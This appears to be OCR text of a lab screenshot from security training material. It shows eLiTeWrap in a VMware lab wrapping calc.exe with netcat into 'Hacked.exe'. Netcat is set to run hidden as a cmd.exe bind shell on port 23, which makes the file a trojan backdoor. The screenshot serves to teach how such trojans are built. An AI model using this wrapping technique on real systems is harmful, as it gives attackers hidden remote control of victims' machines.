 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Advanced Server Red Hat Linux Auditor 2100 Windows 2000 Professional WHAX
My Documents Ethereal
C:\Downloads\Elitewrap\elitewrap.exe
eLiTeWrap 1.04 - (C) Tom "eLiTe" McIntyre
tom@holodeck.f9.co.uk
http://www.holodeck.f9.co.uk/elitewrap
Stub size: 7712 bytes
Enter name of output file: Hacked.exe
Perform CRC-32 checking? [y/n]: y
Operations: 1 - Pack only
2 - Pack and execute, visible, asynchronously
3 - Pack and execute, hidden, asynchronously
4 - Pack and execute, visible, synchronously
5 - Pack and execute, hidden, synchronously
6 - Execute only, visible, asynchronously
7 - Execute only, hidden, asynchronously
8 - Execute only, visible, synchronously
9 - Execute only, hidden, synchronously
Enter package file #1: c:\winnt\system32\calc.exe
Enter operation: 6
Enter command line:
Enter package file #2: C:\Downloads\Elitewrap\nc.exe
Enter operation: 7
Enter command line: -l -p 23 -t -e cmd.exe
Enter package file #3: _
My Compu
My Netwo
Places
Recycle B
Internet
Explore
Shortcut to
msfconsole
ZxSniffer
Start C:\WINNT\System32\cm... C:\Downloads\Elitewrap C:\Downloads\Elitewr... 9:09 AM